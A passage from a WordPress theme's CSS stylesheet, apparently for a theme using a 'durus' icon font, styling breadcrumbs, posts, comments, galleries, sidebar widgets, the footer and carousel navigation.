	font-weight: 400;
	margin-top: 0px;
	font-size: 13px;
	width: 50%;
	text-align: right;
	float: right;
	line-height: 110%;
	margin-top:7px;
	white-space:pre-wrap;
	text-overflow:ellipsis;
}
#titlebar.style2 #breadcrumbs{
	width:100%;
	text-align:center;
	float:none;
	margin-top:20px;
}
#titlebar #breadcrumbs span {
	padding: 0 1px;
	display: inline-block
}
#titlebar #breadcrumbs span.separator{
	padding:0 1px;
}
#titlebar #breadcrumbs span.breadcrumb-title {
	padding: 0 5px 0 0
}
#titlebar #breadcrumbs a {
	color: #999;
}
#titlebar #breadcrumbs a:hover {
	color: #444
}

#titlebar #breadcrumbs .divider i {
	vertical-align: middle;
	opacity:0.8;
}


#titlebar.scheme1 #breadcrumbs {
	color:#ddd!important;
	color:rgba(255,255,255,0.89)!important;
}
#titlebar.scheme1 #breadcrumbs a {
	color:#eee!important;
	color:rgba(255,255,255,0.9)!important;
}
#titlebar.scheme1 #breadcrumbs a:hover {
	color:#f1f1f1!important;
	color:rgba(255,255,255,0.98)!important;
}

/*------------------------------------------------*/
/*  Bloackquote
/*------------------------------------------------*/
blockquote {
	font-size: inherit;
	-webkit-font-smoothing: antialiased;
	border: 0;
	margin: 0 0 20px;
	max-width: 100%;
	padding: 20px 20px 25px;
	background-color: #f5f5f5;
	border-left: 3px solid #eee;
	position: relative;
	margin-left: 20px
}

blockquote p {
	margin-bottom:0
}

/*========================================================*/
/* social icons
/*========================================================*/
.social-icons {
	list-style: none;
	margin: 0;
	padding: 0;
}

.social-icons > li {
	display: inline-block;
	list-style-type: none;
	padding: 0;
	margin:4px;
}

.social-icons > li:last-child {
	margin-right: 0
}
.social-icons a {
	background: transparent;
	width: 30px;
	height: 30px;
	display: block;
	text-align: center;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	line-height: 29px;
	color: #bbb;
	font-size: 14px;
	font-weight: normal!important;
	border: 1px solid #ddd;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	-ms-border-radius:50%;
	border-radius: 50%;
}

.social-icons.above-normal a{
	width:48px;
	height:48px;
	font-size:18px;
	line-height:48px;
	border:2px solid #e8e8e8;
}

.social-icons.medium a{
	width:40px;
	height:40px;
	font-size:16px;
	line-height:40px;
}

.social-icons .brad-icon{
	width:auto;
	display:inline-block;
}
.social-icons a:hover {
	border-color: #2996cc;
	color: #2996cc;
}
/*------------------------------------------------*/
/*  Standard post
/*------------------------------------------------*/

.post-standard {
	margin-bottom: 60px;
	padding-bottom:45px;
	border-bottom:1px solid #e8e8e8;
}
.post-standard-no-border{
	border-bottom:0!important;
	padding-bottom:0!important;
	margin-bottom:60px;
}

.post.post-single {
	border-bottom:0;
	padding-bottom:0;
	margin-bottom:35px;
}

.post-standard > h2 {
	margin-bottom:10px;
	font-size: 28px;
	line-height:38px;
	font-weight:400;
	letter-spacing:-1px;
}

.post-standard > .post-meta-data{
	margin-bottom:25px;
}

.post-standard > .flexslider{
	margin-bottom:30px;
}

.post-standard .post-info-container .readmore {
	margin-top: 20px;
}
.post-standard .post-meta-container > div {
}
.post-standard .post-comment-info {
	margin-right: 10px;
}
.post .post-comment-info a {
	color: #666;
}
.post .post-comment-info a:hover {
	color: #222;
}
.post .post-comment-info i {
	margin-right: 6px;
}

.about-the-author{
	position:relative;
	padding-left:80px;
	margin-top:50px;
}

.no-comments{
	margin-top:20px;
}
.about-the-author .avatar{
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	position:absolute;
	left:0;
	top:0;
}
.about-the-author .author-info {
	position:relative;
	border:1px solid #e8e8e8;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	padding:25px 20px;
}
.about-the-author .author-info h4{
	margin-bottom:5px;
	font-size:14px;
}
.about-the-author .author-info:after {
	content:"";
	position:absolute;
	display:inline-block;
	left:-18px;
	top:10px;
	border:9px solid transparent;
	border-right:9px solid #e8e8e8;
}

/*----------------------------------------------*/
/* Related Posts
------------------------------------------------*/
.related-posts-container{
	border-top:1px solid #e8e8e8;
	padding-top:40px;
	margin-bottom:50px;
}

.related-posts-container.no-border{
	border-top:0;
	padding-top:0;
}

.related-posts {
	 margin:0;
	 padding:0;
	 list-style:none;
}

.related-posts li{
	list-style-type:none;
	padding:7px 0;
	line-height:1;

}

.related-posts li a{
	padding-left:12px;
	position:relative;
}

.related-posts li a:after{
	content: "\e6e9";
	font-family: "durus";
	position:absolute;
	left:0;
	top:3px;
}

.related-posts li:last-child{
	border-bottom:none;
}

.related-posts li span{
	color:#aaa;
	margin-left:10px;
}

/*-----------------------------------------------*/
/* Additonal Support for Post Types
/*-----------------------------------------------*/

.post-format-container {
	padding:20px 30px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	border:1px solid #e8e8e8;
}

.post-format-blockquote{
	margin-bottom:25px;
	position:relative;
	padding-left:20px;
}

.post-format-blockquote  > i{
	position:absolute;
	left:0px;
	top:2px;
	color:#ccc;
	font-size:28px;
}

.post-format-blockquote  blockquote{
	background:transparent;
	padding:0;
	margin:1;
	border:0;
	font-family:inherit;
	font-size:24px;
	letter-spacing:-0.5px;
	font-weight:300;
	line-height:34px;
	color:#555;
}

.grid-post-format-container .post-format-blockquote  blockquote{
	font-size:21px;
	line-height:30px;
	letter-spacing:-0.5px;
}

.post-format-blockquote  blockquote a{
	color:#555;
}
.post-format-blockquote  blockquote a:hover{
	color:#2d2d2d;
}
.post-format-blockquote blockquote p{
	margin-bottom:0;
}

.post-format-blockquote blockquote cite{
	font-style:italic;
	font-weight:normal;
	font-size:14px;
	color:#aaa;
	margin-top:10px;
	letter-spacing:0px;
}

.post-format-blockquote  blockquote cite a{
	color:#aaa;
}

.post-format-blockquote blockquote cite a:hover{
	color:#454545;
}

.post-format-container .post-format-meta{
	margin:0 -30px;
	border-top:1px solid #e8e8e8;
	padding:20px 30px 0;
}

.post-format-container .post-format-meta .post-meta-data{
	float:right;
	margin-top:15px;
}


/*------------------------------------------------*/
/*  page nav
/*------------------------------------------------*/

.page-nav {
	margin:50px auto 0!important;
	width:100%;
	max-width:1200px;
}
.page-nav  span,
.page-nav  a {
	width:35px;
	height:35px;
	text-align: center;
	line-height: 35px;
	color: #666;
	margin:0 3px;
	background: transparent;
	overflow: hidden;
	float: left;
	font-size:13px;
	text-transform:uppercase;
	-webkit-border-radius:9999px;
	-moz-border-radius:9999px;
	-ms-border-radius:9999px;
}
.page-nav span.active {
	background-color: #4d4d4d;
	color:#fff;
}

.page-nav  a:hover {
	color:#fff;
	background-color:#2996cc;
}

.page-nav a.next , .page-nav a.prev {
	width:auto;
	padding:0 10px;
}
.page-nav a.next:hover ,
.page-nav a.prev:hover{
	background-color:transparent;
	color:#2996cc;	
}
.page-nav a.next i ,
.page-nav a.prev i {
	vertical-align:-3px;
	margin-left:5px;
	font-size:150%;
}
.page-nav a.prev  i {
	 margin-left:0px;
	 margin-right:5px
}


/*------------------------------------------------*/
/* Single Page Links
/*------------------------------------------------*/
.page-links {
	margin-top: 20px;
	margin-bottom:20px;
	border: 1px solid #e4e4e4;
	padding: 10px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}

.page-links p{
	margin-bottom: 0;
}

.page-links:empty {
	display: none!important;
}

/*------------------------------------------------*/
/* search Result Page
/*------------------------------------------------*/

.search-results-box {
	padding-bottom:50px;
	border-bottom:1px solid #e5e5e5;
}

.search-results-box > h4 {
	margin-bottom:5px;
}
.search-results-box p {
	margin-bottom:35px;
}

.post-search-container{
	margin-top:50px;
}

.post-search-container > h4 {
	margin-bottom:40px;
	font-family:inherit;
	font-weight:400;
	color:#999;
	letter-spacing:2px;
	text-transform:uppercase;
}

.post-search {
	position:relative;
	padding-left:110px;
	margin-bottom:40px;
	min-height:80px;
}

.post-search .search-type {
	width:80px;
	height:80px;
	line-height:80px;
	display:inline-block;
	font-size:32px;
	color:#999999;
	border:1px solid #bbb;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	text-align:center;
	position:absolute;
	left:0;
	top:0
}

.post-search .search-image img {
	position:absolute;
	left:0;
	top:0;
	width:80px;
	height:80px;
	-webkit-border-radius:50%;
	border-radius:50%;
}
	
.post-search .search-info h2{
	margin-bottom:8px	;
	letter-spacing:-1px;
	font-size:24px;
	line-height:32px;
}

.post-search .search-info .excerpt {
	margin-top:20px;
	margin-bottom:0;
}



/*------------------------------------------------*/
/*  Post Content
/*------------------------------------------------*/

ul , ol {
	margin-left: 20px;
	margin-bottom: 20px;
}

ul ul ,  ol ol ,  ul ol ,  ol ul  {
	margin-bottom:0;
}


 dl {
	margin-bottom:20px;
}

dt {
    float: left;
    width: auto;
    font-weight: bold;
	padding-right:10px;
}

 dl dd{
	padding-left:0;
}


 ul li {
	list-style: disc;
	list-style-position: outside;
	line-height:23px
}

 ol li {
	list-style: decimal;
	list-style-position: outside;
	line-height:23px
}

 img {
	max-width: 100%;	
	height: auto;
}

code {
   display: block;
   padding: 15px 20px 15px 20px;
   background-color: #ebebeb;
   font: 12px "Andale Mono",Courier,"Courier New",monospace;
   max-width:100%;
}

.form-allowed-tags code {
	margin-top:15px;
}

pre {
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	margin-bottom: 20px;
	max-width: 100%;
	overflow: auto;
	padding: 12px;
	white-space: pre-wrap!important;       /* css-3 */
    white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
    white-space: -pre-wrap;      /* Opera 4-6 */
    white-space: -o-pre-wrap;    /* Opera 7 */
    word-wrap: break-word;    
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	line-height:1.6
}

table,
th,
td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
	padding:8px 15px;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
}

td {
	border-width: 0 1px 1px 0;
}

del {
	color: #767676;
}

mark{
	color:#000;
	background-color:transparent;
}

hr {
	background-color: rgba(0, 0, 0, 0.1);
	border: 0;
	height: 1px;
	margin-bottom: 23px;
}

.wp-caption {
    max-width: 100%;
}

.wp-caption .wp-caption-text {
	text-align: center;
    margin-top: 5px;
    margin-bottom: 5px;
	font-size:12px;
}

/* Native wordpress gallery code */

.gallery {
	margin-bottom: 20px;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-icon a , .gallery-icon a img{
	display:block!important;
	width:100%!important;
	height:auto!important;
}


.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-1 .gallery-item {
	width:100%!important;
	height:auto;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width:         calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.post-password-form input[type="password"]{
	width:100%;
	margin-bottom:10px;
	margin-top:10px;
}


/*--------------------------------------------------*/
/* Comments
/*--------------------------------------------------*/

#comments {
	margin-top: 50px
}
#comments > h4 {
	margin-bottom: 0px
}
.commentlist {
	margin-left: 0px!important;
}
.commentlist > li {
	border-bottom: 1px dashed #e8e8e8;
	padding-bottom: 35px;
}
.commentlist > li:last-child {
	border-bottom: 0
}
.commentlist li {
	list-style: none!important;
}
.commentlist li h4 {
	font-family:inherit;
	font-size: 14px;
	color: #454545;
	margin-bottom: 5px;
	font-weight:600;
}

.commentlist li.comment > div , .commentlist li.pingback > div {
	margin: 0;
	overflow: hidden;
	margin-top: 35px;
	position: relative;
	padding-left: 80px;
}

.commentlist li.pingback > div {
	padding-left:0;
}

/* Comments Children */
.commentlist .children {
	border-left: 1px dashed #ddd;
	position: relative;
	margin-left: 30px;
	padding-left: 30px
}
.commentlist .children:after {
	content: "";
	position: absolute;
	display: inline-block;
	width: 20px;
	border-bottom: 1px dashed #d8d8d8;
	left: 0;
	top: 30px
}
.commentlist li.comment > div img.avatar {
	position: absolute;
	left: 0px;
	top: 0px;
	border-radius: 50%
}
.commentlist .comment-author {
	color: #333;
	font-weight: 600;
	font-size: 14px;
	margin-bottom: -1px
}
.commentlist .comment-author:first-letter {
	text-transform: uppercase
}
.commentlist .comment-meta {
	font-size: 13px;
	line-height: 13px;
	color:#aaa;
}
.commentlist .comment-meta a {
	color: #999;
}
.commentlist .comment-meta a:hover {
	color: #
}
.commentlist .reply a {
	color: #2996cc; margin-right:10px
}
.commentlist .reply a:hover {
	text-decoration: underline
}
.commentlist li.comment > div p {
	padding-bottom: 0px;
	margin-top: 10px;
	margin-bottom: 8px
}
.comment-reply-title {
	display:none;
}

#cancel-comment-reply-link {
	margin-bottom:10px;
	display:inline-block;
}
.comment-author a {
	color: inherit;
}
#respond {
	clear: both;
	display: block;
	margin-top:5px;
	padding-top: 40px;
}
#respond > h4 {
	margin-bottom: 5px
}
#respond > p {
	margin: 0 0 20px;
	color: #999
}
#respond form {
	padding: 0;
	margin: 0 0 60px
}
/*------------------------------------------------*/
/*  single-page-nav
/*------------------------------------------------*/

.page-nav-prev,
.page-nav-next {
	width:70px;
	height:70px;
	position:fixed;
	top:50%;
	right:-1px;
	margin-top:-35px;
}
.page-nav-prev:empty,
.page-nav-next:empty{
	display:none;
}

.page-nav-prev a,
.page-nav-next a{
	color:#999;
	display:inline-block;
	width:70px;
	height:70px;
	line-height:70px;
	background-color:#fff;
	border:1px solid #e8e8e8;
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:0 1px 1px rgba(0,0,0,0.05);
	box-shadow:0 1px 1px rgba(0,0,0,0.05);
	margin-top:-40px;
	text-align:center;
	z-index:99;
	font-size:40px;
}
.page-nav-prev a:hover,
.page-nav-next a:hover{
	color:#555;
	border-color:#ccc;
	z-index:101;
}
.page-nav-next {
	margin-top:34px;
}

/*------------------------------------------------*/
/*  post share
/*------------------------------------------------*/

.post-share {
	display: block;
	opacity:0 ;
	border:1px solid #ddd;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
	padding:10px 15px;
}
.post-share > span:first-child {
	display: inline-block;
	padding-right: 5px!important;
}
.post-share-menu {
	list-style:none;
	padding:0;
	margin:0;
	float:right;
}
.post-share-menu li{
	list-style-type:none;
	display:inline-block;
}

.post-share-menu li a {
	color: #777;
	display: inline-block;
	padding:0 10px;
	border-right:1px solid #e8e8e8;
}

.post-share-menu li a i{
	margin-right:5px;
	vertical-align:-1px;
	font-size:16px;
}

.post-share-menu li:last-child a{
	border-right:0;
}

.post-share-menu li a:hover {
	color: #2996cc;
}

/*------------------------------------------------*/
/*  Project Info
/*------------------------------------------------*/
.project-info > div {
	border-bottom: 1px solid #e8e8e8;
	padding-top: 10px;
	padding-bottom: 10px;
	display: block;
	clear: both;
}

.project-info > div:last-child{
	border-bottom:0;
}
.project-info{
	margin-bottom:30px;
}

.project-info > div strong{
	margin-right:5px;
	color:#999;
	text-transform:uppercase;
	font-weight:400;
	min-width:100px;
	display:inline-block;
	letter-spacing:1.5px;
}

.project-info > div strong i{
	margin-right:7px;
	font-size:110%;
	font-weight:normal;
}
.project-info > div a {
	color:#777;
}
.project-info > div a:first-letter{
	text-transform:uppercase;
}
.project-info > div a:hover{
	color:#
}
/*=========================================================*/
/* Sidebar native Behaviors + Wordpress
/*=========================================================*/

.sidebar {
	min-height: 100%
}
.sidebar .widget {
	margin-bottom: 50px
}
.sidebar .widget > h3 {
	margin: 0;
	padding-bottom:10px;
	margin-bottom: 30px!important;
	position: relative;
	font-size: 16px;
	text-transform: uppercase;
	letter-spacing:0
}
.sidebar .widget > h3:after{
	content:"";
	background-color:#666;
	height:2px;
	max-width:100%;
	width:150px;
	left:0;
	bottom:-2px;
	position:absolute;
	display:inline-block;
}
/* Default styles can directly be used for wordpress*/
.aligncenter {
	display: block;
	margin: 0 auto;
}
.alignright {
	float: right;
	margin: 0 0 10px 20px;
}
.alignleft {
	float: left;
	margin: 0 20px 10px 0;
}
.floatleft {
	float: left;
}
.floatright {
	float: right;
}
.textcenter {
	text-align: center;
}
.textuppercase {
	text-transform: uppercase
}
.textright {
	text-align: right;
}
.textleft {
	text-align: left;
}
.wp-caption {
}
.wp-caption img {
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}
.wp-smiley {
	margin: 0!important;
	max-height: 1em;
}
blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 20px;
	text-align: right;
	width: 33%;
}
blockquote.right {
	float: right;
	margin-left: 20px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}

/*-------------------------------------------*/
/* Widget settings
/*-------------------------------------------*/
.widget > ul ,
.widget_nav_menu ul{
	list-style: none;
	margin: -15px 0 0;
	padding: 0;
}
.widget:before,
.widget:after {
	display: table;
	line-height: 0;
	content: "";
}
.widget:after {
	clear: both;
}
.widget > ul li ,
.widget_nav_menu ul li {
	display: block;
	padding: 15px 0;
	border-bottom: 1px solid #ddd;
}
.widget_nav_menu ul ul{
	margin-left:15px;
	margin-top:20px;
	border-top:1px solid #ddd
}
.widget_nav_menu ul ul li:last-child{
	border-bottom:none!important;
	padding-bottom:0;
}
.widget > ul > li > a ,
.widget_nav_menu ul li a { 
    color: #444;
	line-height:110%;
}
.widget > ul > li > a:hover, 
.widget_nav_menu ul li a:hover {
	color: #
}
.widget_recent_entries li span {
	color: #aaa;
	font-size:13px;
}
.widget  ul  li  a:first-letter {
	text-transform: uppercase
}



/*-------------------------------------------*/
/* Archieves , Categories , Meta info Widgets
/*-------------------------------------------*/
.widget_categories > ul > li > a ,
.widget_archive > ul > li > a,
.widget_meta > ul > li > a {
	padding:3px 20px 3px 0px;
	position: relative;
	display:block
}
.widget_categories > ul > li > a:after,
.widget_archive > ul > li > a:after,
.widget_meta > ul > li > a:after{
	content: "\e6e9";
	font-family: "durus";
	position: absolute;
	right: 0;
	top: 3px
}

.widget_recent_entries ul li a:after{
	display:none;
}
/*-------------------------------------------*/
/* Comments Widget
/*-------------------------------------------*/
.widget_recent_comments ul {
	margin-top: 0
}
.widget_recent_comments ul li {
	background-color: #f1f1f1;
	padding: 15px 12px;
	margin-bottom: 15px;
	position: relative
}
.widget_recent_comments ul li:last-child {
	margin-bottom: 0
}
.widget_recent_comments ul li:before {
	content: "";
	position: absolute;
	display: inline-block;
	border: 8px solid transparent;
	left: 15px;
	bottom: -16px;
	border-top: 8px solid #f1f1f1;
}
.widget_recent_comments ul li a {
	display: inline;
	padding-left: 2px
}
.widget_recent_comments > ul > li > a:after {
	display: none!important
}

/*-------------------------------------------*/
/* Recent Posts Widget 
/*-------------------------------------------*/
ul.widget-posts {
	margin-top: 0!important
}
.widget-posts li {
	padding: 10px 0 15px!important;
	position: relative!important;
	margin-bottom: 10px
}
.widget-posts li:last-child {
	margin-bottom: 0
}
.widget-posts li img {
	width: 60px;
	height: 60px;
	float:left;
	margin-bottom:10px;
	margin-right:20px;
}
.widget-posts li h6 {
	margin-bottom: 5px;
	font-size: 15px;
	line-height: 17px;
	font-weight:400;
	color:#454545;
	
}
.widget-posts li h6 a {
	color:#454545;
}
.widget-posts li h6 a:hover{
	color:#2996cc;
}
.widget-posts li .date {
	color: #999;
	padding: 0;
	margin: 0;
	font-size: 13px;
	font-weight: 400
}
/*-------------------------------------------*/
/* Tag Colud widget
/*-------------------------------------------*/
.widget_tag_cloud a {
	font-size: 13px !important;
	padding: 3px 10px;
	margin: 0 1px 1px 0;
	display: block;
	float: left;
	border-style: solid;
	border-width: 1px;
	text-decoration: none;
	border-color: #e8e8e8;
	color: #999;
}

.widget_tag_cloud a:hover{
	color:#666!important;
	border-color:#aaa;
}
/*-------------------------------------------*/
/* widget Search Form
/*-------------------------------------------*/
.search-form {
	position: relative;
	padding: 0;
	margin: 0;
	width: 100%;
	max-width: 500px
}

.search-form > div {
	position:relative;
	padding:0;
}

.search-form > div:after{
	content:"\30";
	position:absolute;
	right:10px;
	top:8px;
	color:#999;
	font-family:"durus";
	font-size:14px;
}

.search-form input[type=text] {
	font-size: 13px;
	color: #aaa;
	width: 100%;
}
.search-form input[type="submit"] {
	display: none!important
}

/*-------------------------------------------*/
/* Recent Tweets widget
/*-------------------------------------------*/

.recent-tweets > ul{
	list-style:none;
	margin:0;
	padding:0;
}
.recent-tweets > ul li {
	position: relative;
	padding: 0 10px 25px 40px!important;
	border-bottom:none!important;
	list-style-type:none;
}

.recent-tweets > ul li:last-child {
	padding-bottom: 0!important
}
.recent-tweets > ul li:after {
	content: "\e690";
	font-family: "durus";
	position: absolute;
	top: 5px;
	left: 0;
	color: #aaa;
	font-size: 26px;
	-webkit-font-smoothing: antialiased!important
}

/*=========================================================*/
/* flickr widget + recent work
/*=========================================================*/

.flickr_widget img,
.recent-works-items img {
	display: block;
	width: 100%;
	border-radius: 2px;
	height: auto;
}
.flickr_widget a,
.recent-works-items > a {
	float: left;
	padding: 0 0 5px 4px;
	width: 33.333%
}
.flickr_widget a:hover img,
.recent-works-items a:hover img {
	opacity : 0.7;
}
/*------------------------------------------------*/
/* footer
/*------------------------------------------------*/

#footer {
	width: 100%;
	position: relative;
	padding-top: 70px!important;
	padding-bottom: 40px!important;
	background-color: #222222;
	border-bottom: 1px solid #333;
	color: #888;
	font-size: 12px
}
#footer .widget span {
	color: #888
}
#footer .widget h4 {
	margin-bottom: 20px;
	color: #999;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 16px;
	font-family: "Open Sans", sans-serif;
	font-weight: 600;
}
#footer .row-fluid {
	margin: 0 -15px!important
}
#footer .row-fluid [class*="span"] {
	padding: 0 15px!important
}
#footer .widget {
	margin-bottom: 40px!important
}
#footer a {
	color: #bbb!important
}
#footer a:hover {
	color: #ddd!important
}
/*-------------------------------------------*/
/* Copyright bottom Section
/*-------------------------------------------*/
#copyright {
	padding: 10px 0 10px;
	background: #1a1a1a;
	color: #777777;
}
#copyright a {
	color: #999999
}
#copyright a:hover {
	color: #ffffff
}
#copyright .copyright-text {
	line-height: 30px
}
#copyright .social-icons li a {
	border-color: transparent!important;
	font-size: 16px;
	color: #555
}
#copyright .social-icons li a:hover {
	color: #fff!important;
}
/*------------------------------------------------*/
/*  Isotope Settings
/*------------------------------------------------*/
.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: top, left, opacity;
	transition-property: transform, opacity;
}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
.isotope-item {
	z-index: 2;
}
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}

/*------------------------------------------------*/
/*  Carousel setting navigation & pagination
/*------------------------------------------------*/
.carousel-container{
	position:relative;
	opacity:0;
}
a.carousel-prev,
a.carousel-next ,
.carousel-next > a,
.carousel-prev > a {
	width: 40px;
	height: 40px;
	z-index:10000;
	display: block;
	font-size: 24px;
	line-height: 40px;
	cursor: pointer;
	color: #686868;
	font-family: 'durus';
	border:2px solid #e8e8e8;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	-webkit-transition:all 0.3s ease , opacity 0.2s ease-in-out;
	-moz-transition:all 0.3s ease , opacity 0.2s ease-in-out;
	-ms-transition:all 0.3s ease , opacity 0.2s ease-in-out;
	transition:all 0.3s ease , opacity 0.2s ease-in-out;
	vertical-align:middle;
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:0 1px 1px rgba(0,0,0,0.05);
	box-shadow:0 1px 1px rgba(0,0,0,0.05);
}

.box.scheme1 a.carousel-prev,
.box.scheme1 a.carousel-next ,
.box.scheme1 .carousel-next > a,
.box.scheme1 .carousel-prev > a{
	border-color:rgba(255,255,255,0.7);
	color:#eee;
	color:rgba(255,255,255,0.8);
}

.carousel-container  .carousel-next,
.carousel-container  .carousel-prev,
.testimonials-carousel-container  .carousel-next > a,
.testimonials-carousel-container  .carousel-prev > a{
	background-color:#ffffff;
}

.carousel-container  .carousel-next{
	margin-right:-20px;
}

.carousel-container  .carousel-prev{
	margin-left:-20px;
}

.section-fullwidth .carousel-container  .carousel-next{
	margin-right:5px;
}

.section-fullwidth .carousel-container  .carousel-prev{
	margin-left:5px;
}

.carousel-container  .carousel-next,
.carousel-container  .carousel-prev,
.testimonials-carousel-container  .carousel-prev,
.testimonials-carousel-container  .carousel-next {
	opacity:0;
	filter:alpha(opacity=0);
	-webkit-backface-visibility:hidden!important;
}

.carousel-container:hover  .carousel-next,
.carousel-container:hover  .carousel-prev,
.testimonials-carousel-container:hover  .carousel-prev,
.testimonials-carousel-container:hover  .carousel-next {
     opacity:1;
	 filter:alpha(opacity=100);
}

a.carousel-next:hover,
a.carousel-prev:hover,
.carousel-next a:hover,
.carousel-prev a:hover{
	border-color:#ddd;
	color:#454545;
}


.box.scheme1 a.carousel-next:hover,
.box.scheme1 a.carousel-prev:hover,
.box.scheme1 .carousel-next a:hover,
.box.scheme1 .carousel-prev a:hover{
	border-color:#fff;
	color:#fff;
}

.carousel-prev {
	top: 50%;
	left: 0px;
	text-align: center ;
	position:absolute;
	width: 40px;
	height: 40px;
	margin-top:-20px;
	display:inline-block;
}
.carousel-next {
	top: 50%;
	right: 0px;
	text-align:center;
	position:absolute;
	width: 40px;
	height: 40px;
	margin-top:-20px;
	display:inline-block;
}

.navigation-align-bottom{
	padding-bottom:80px!important;
}
.navigation-align-bottom .carousel-next,
.navigation-align-bottom .carousel-prev{
	left:50%;
	margin-top:0;
	top:auto;
	bottom:0;
	margin-left:-40px;
}

.navigation-align-bottom .carousel-next{
	margin-left:10px;
}

a.carousel-next:before , .carousel-next a:before ,
a.carousel-prev:before , .carousel-prev a:before {
	visibility: visible;
	display: block;
	position: absolute;
	z-index: 100;
	background: transparent;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	text-align: center;
	line-height: 37px;
}
a.carousel-prev:before , .carousel-prev a:before {
	content: "\e6e8";
	text-indent: -4px;
}
a.carousel-next:before , .carousel-next a:before {
	content: "\e6e9";
	text-indent: 2px;
}



.carousel-wrapper {
	margin:0 -20px!important;
}

.carousel-wrapper.carousel-padding-no{
	margin:0!important;
}

.carousel-wrapper.carousel-padding-narrow{
	margin:0 -2px!important;
}

.carousel-wrapper.carousel-padding-large{
	margin:0 -25px!important;
}

.carousel-wrapper.carousel-padding-small{
	margin:0 -5px!important;
}

.caroufredsel_wrapper{
    cursor: -moz-grab!important;
    cursor: -webkit-grab!important;
	cursor: grab!important;	
}
.carousel-items{
	margin:0!important;
}

ul.carousel-items { 
    list-style: none;
}
.carousel-items > li , .carousel-items > div {
